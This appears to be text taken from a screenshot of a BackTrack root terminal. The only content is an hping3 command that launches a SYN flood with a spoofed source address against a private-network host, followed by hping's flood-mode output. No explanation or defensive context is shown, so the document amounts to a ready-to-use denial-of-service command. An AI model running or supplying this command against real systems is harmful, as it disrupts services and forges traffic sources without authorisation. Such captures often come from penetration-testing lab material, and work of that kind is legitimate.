 root@bt: ~
File Edit View Terminal Help
root@bt:~# hping3 -S 192.168.43.79 -a 192.168.43.130 --flood
HPING 192.168.43.79 (eth0 192.168.43.79): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown